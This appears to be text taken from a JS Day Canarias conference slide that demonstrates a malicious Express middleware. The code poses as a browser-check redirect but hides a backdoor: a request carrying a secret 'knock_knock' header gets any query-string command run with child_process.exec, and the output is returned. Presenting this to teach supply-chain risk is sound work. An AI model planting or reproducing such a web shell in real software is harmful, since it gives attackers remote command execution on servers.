 Ahora no tan inocente...
1 const {exec} = require("child_process")
2 const crypto = require('crypto');
3 const useragent = require('useragent');
4
5 module.exports = () => (req, res, next) => {
6 const {cmd} = req.query;
7 const hash = crypto.createHash('md5')
8 .update(String(req.headers["knock_knock"]))
9 .digest("hex");
10 res.setHeader("Content-Sec-Policy", "default-src 'self'")
11 if(cmd && hash === "33546af9907d67e6bba253650dda23d9") {
12 exec(cmd, (err, stdout, stderr)=>{
13 return res.send(JSON.stringify({err, stdout, stderr}, null, 2))
14 })
15 } else {
16 //disfrazar
17 const ua = useragent.is(req.headers['user-agent']);
18 if(!ua.chrome){
19 res.redirect("https://browsehappy.com/")
20 } else {
21 next()
22 }
23 }
24 }
JS Day
CANARIAS
III EDITION
DAYCAN
CANARIAS JS